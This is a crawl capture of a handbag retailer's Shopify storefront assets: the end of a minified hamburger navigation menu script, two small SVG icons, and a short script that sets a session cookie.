fullWidthLinks=parent.children.filter(child=>child.children&&child.children.length>0||child.isFullWidth),imageItems=parent.children.filter(child=>!(child.children&&child.children.length>0)&&!child.isFullWidth),headerHtml=fullWidthLinks.map(child=>{const coloredLinkStyle=child.title.toLowerCase()===coloredLinkName.toLowerCase()?`style="color: ${coloredLinkColor};"`:"";return child.children&&child.children.length>0?`
          <button type="button" class="hamburger-menu-panel-item hamburger-menu-panel-item--has-children full-width-nav-link" 
                  data-menu-item="${child.handle}">
            <div class="hamburger-menu-panel-text" ${coloredLinkStyle}>
              ${child.title}
              <svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
              </svg>
            </div>
          </button>
        `:`
          <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item full-width-nav-link">
            <span class="hamburger-menu-panel-text" ${coloredLinkStyle}>${child.title}</span>
          </a>
        `}).join(""),gridHtml=imageItems.map(child=>{const imageStyle=child.image?`style="background-image: url('${child.image}');"`:"";return`
        <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
          <span class="hamburger-menu-panel-image" ${imageStyle}></span>
          <span class="hamburger-menu-panel-text">${child.title}</span>
        </a>
      `}).join(""),panel2HeaderLinks=document.getElementById("panel-2-header-links");panel2HeaderLinks&&(panel2HeaderLinks.innerHTML=headerHtml),panel2Content.innerHTML=gridHtml}function loadPanel3Content(menuItem){if(!panel3Content)return;const parent=menuData.find(item=>item.handle===currentParent);if(!parent||!parent.children)return;const child=parent.children.find(c=>c.handle===menuItem);if(!child||!child.children)return;const panel3Title2=document.getElementById("panel-3-title");panel3Title2&&(panel3Title2.textContent=child.title);const html=child.children.map(grandchild=>{const imageStyle=grandchild.image?`style="background-image: url('${grandchild.image}');"`:"";return`
        <a href="${grandchild.url}" data-breadcrumbs="${(currentGrandParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(menuItem||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(grandchild.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
          <span class="hamburger-menu-panel-image" ${imageStyle}></span>
          <span class="hamburger-menu-panel-text">${grandchild.title}</span>
        </a>
      `}).join("");panel3Content.innerHTML=html;const panel2Header=document.querySelector(".panel-2-header"),panel3Header=document.querySelector(".panel-3-header");if(panel2Header&&panel3Header){const panel2Height=panel2Header.offsetHeight;panel3Header.style.height=panel2Height+"px"}}function loadMobilePanel2Content(parentHandle){if(!mobilePanel2Content)return;const parent=menuData.find(item=>item.handle===parentHandle);if(!parent||!parent.children)return;const html=parent.children.map(child=>{if(child.children&&child.children.length>0)return`
          <button type="button" class="hamburger-menu-panel-item hamburger-menu-panel-item--has-children full-width-nav-link" 
                  data-menu-item="${child.handle}">
            <div class="hamburger-menu-panel-text">
              ${child.title}
              <svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
              </svg>
            </div>
          </button>
        `;if(child.isFullWidth)return`
            <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item full-width-nav-link">
              <span class="hamburger-menu-panel-text">${child.title}</span>
            </a>
          `;{const imageStyle=child.image?`style="background-image: url('${child.image}');"`:"";return`
            <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
              <span class="hamburger-menu-panel-image" ${imageStyle}></span>
              <span class="hamburger-menu-panel-text">${child.title}</span>
            </a>
          `}}).join("");mobilePanel2Content.innerHTML=html,mobilePanel2Content.querySelectorAll(".hamburger-menu-panel-item--has-children").forEach(button=>{button.addEventListener("click",e=>{e.preventDefault();const menuItem=button.dataset.menuItem,title=button.querySelector(".hamburger-menu-panel-text").textContent.trim();showMobilePanel3(title,menuItem)})})}function loadMobilePanel3Content(menuItem){if(!mobilePanel3Content)return;const parent=menuData.find(item=>item.handle===currentParent);if(!parent||!parent.children)return;const child=parent.children.find(c=>c.handle===menuItem);if(!child||!child.children)return;const html=child.children.map(grandchild=>{const imageStyle=grandchild.image?`style="background-image: url('${grandchild.image}');"`:"";return`
        <a href="${grandchild.url}" data-breadcrumbs="${(currentGrandParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(menuItem||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(grandchild.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
          <span class="hamburger-menu-panel-image" ${imageStyle}></span>
          <span class="hamburger-menu-panel-text">${grandchild.title}</span>
        </a>
      `}).join("");mobilePanel3Content.innerHTML=html}function openMenu(){isOpen||(Shopify.analytics.publish("navigation_open",{page_path:window.location.pathname,page_path_appended_query:window.location.pathname+window.location.search,page_url:window.location.href}),isOpen=!0,hamburgerMenu&&(hamburgerMenu.classList.add("is-open"),hamburgerMenu.style.display="block",showPanel2WithPromoImages(),showMobilePanel2WithPromoImages(),currentPanel===1&&panel1&&panel1.classList.add("is-active"),setTimeout(()=>{initMobilePromoCarousel()},100)),document.body.style.overflow="hidden")}function closeMenu(){isOpen&&(isOpen=!1,hamburgerMenu&&(hamburgerMenu.classList.remove("is-open"),hamburgerMenu.style.display="none"),resetPanels(),document.body.style.overflow="")}function resetPanel3(){currentPanel===3&&(currentPanel=1,currentGrandParent=null,panel3&&panel3.classList.remove("is-active"),panel1&&panel1.classList.add("is-active"))}function handleMobileBack(){currentMobilePanel===3?(currentMobilePanel=2,currentGrandParent=null,mobilePanel3&&(mobilePanel3.style.display="none"),mobilePanel2&&(mobilePanel2.style.display="block")):currentMobilePanel===2&&(currentMobilePanel=1,currentParent=null,mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel1&&(mobilePanel1.style.display="block"),mobileBackButtons&&mobileBackButtons.length?mobileBackButtons.forEach(btn=>btn.style.display="none"):mobileBackButton&&(mobileBackButton.style.display="none"))}function handleResize(){clearTimeout(window.resizeTimeout),window.resizeTimeout=setTimeout(()=>{if(window.innerWidth<=768)initMobilePromoCarousel();else{const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages&&mobilePromoImages.flickity&&mobilePromoImages.flickity.destroy()}},250)}function resetMobilePanel3(){currentMobilePanel===3&&(currentMobilePanel=1,currentGrandParent=null,mobilePanel3&&(mobilePanel3.style.display="none"),mobilePanel1&&(mobilePanel1.style.display="block"),mobileBackButton&&(mobileBackButton.style.display="none"))}function resetPanels(){currentPanel=1,currentMobilePanel=1,currentParent=null,currentGrandParent=null,panel1&&panel1.classList.remove("is-active"),panel2&&panel2.classList.remove("is-active"),panel3&&panel3.classList.remove("is-active"),mobilePanel1&&(mobilePanel1.style.display="block"),mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel3&&(mobilePanel3.style.display="none");const mobilePanel2BackButton=document.querySelector("#mobile-panel-2 .hamburger-menu-mobile-back");mobilePanel2BackButton&&(mobilePanel2BackButton.style.display="none");const mobilePanel3BackButton=document.querySelector("#mobile-panel-3 .hamburger-menu-mobile-back");mobilePanel3BackButton&&(mobilePanel3BackButton.style.display="none"),panel2Content&&(panel2Content.innerHTML=""),mobilePanel2Content&&(mobilePanel2Content.innerHTML=""),panel2Title&&(panel2Title.textContent="",panel2Title.style.display="none"),panel3Title&&(panel3Title.textContent="",panel3Title.style.display="none");const mobilePanel2Title=document.getElementById("mobile-panel-2-title");mobilePanel2Title&&(mobilePanel2Title.textContent="");const mobilePanel3Title=document.getElementById("mobile-panel-3-title");mobilePanel3Title&&(mobilePanel3Title.textContent="");const panelBody=document.querySelector(".hamburger-menu-panel-2 .hamburger-menu-panel-body");panelBody&&panelBody.classList.remove("has-navigation-content");const mobilePanel=document.querySelector("#mobile-panel-2");mobilePanel&&mobilePanel.classList.remove("has-navigation-content");const promoImages=document.getElementById("panel-2-promo-images");promoImages&&(promoImages.style.display="block");const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages&&(mobilePromoImages.style.display="block")}function resetPanel2ToPromoView(){const panel2HeaderLinks=document.getElementById("panel-2-header-links");panel2HeaderLinks&&(panel2HeaderLinks.innerHTML=""),panel2Content&&(panel2Content.innerHTML=""),panel2Title&&(panel2Title.textContent="",panel2Title.style.display="none");const panelBody=document.querySelector(".hamburger-menu-panel-2 .hamburger-menu-panel-body");panelBody&&(panelBody.classList.remove("has-navigation-content"),panelBody.scrollTop=0);const promoImages=document.getElementById("panel-2-promo-images");promoImages&&(promoImages.style.display="block"),currentPanel=2,currentParent=null,panel1&&panel1.classList.remove("is-active"),panel2&&(panel2.classList.add("is-active"),panel2.classList.add("has-promo-image"))}function handleKeydown(e){isOpen&&e.key==="Escape"&&closeMenu()}function startInit(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",init):init()}startInit()})();
//# sourceMappingURL=/cdn/shop/t/516/assets/hamburger-menu.js.map?v=153629021110814140621762453423


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-tiktok.svg?v=79562272179132510191666902764
body_size: -511
content:
<svg width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1008 0C13.4471 2.83809 15.1096 4.53015 18 4.71015V7.90226C16.3249 8.05826 14.8577 7.53624 13.1511 6.55221V12.5224C13.1511 20.1067 4.47359 22.4767 0.984937 17.0406C-1.25687 13.5424 0.115923 7.40424 7.30734 7.15823V10.5243C6.75948 10.6083 6.17384 10.7403 5.63858 10.9144C4.03908 11.4304 3.13229 12.3964 3.38417 14.1005C3.86906 17.3646 10.1537 18.3306 9.63101 11.9524V0.00600019H13.1008V0Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/right-arrow.svg?v=148651809296894147001664206687
body_size: -945
content:
<svg width="22" height="19" viewBox="0 0 22 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" d="M12 17.7555L2 9.37769L12 0.999891" stroke="black" stroke-width="2.5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/add-session-cookie.js?v=71515197031776394101710866587
body_size: -634
content:
document.addEventListener("DOMContentLoaded",()=>{getCookie("unique_interaction_id")||(document.cookie=`unique_interaction_id=${self.crypto.randomUUID()}`)});function getCookie(cname){let name=cname+"=",ca=document.cookie.split(";");for(let i=0;i<ca.length;i++){let c=ca[i];for(;c.charAt(0)==" ";)c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
//# sourceMappingURL=/cdn/shop/t/516/assets/add-session-cookie.js.map?v=71515197031776394101710866587
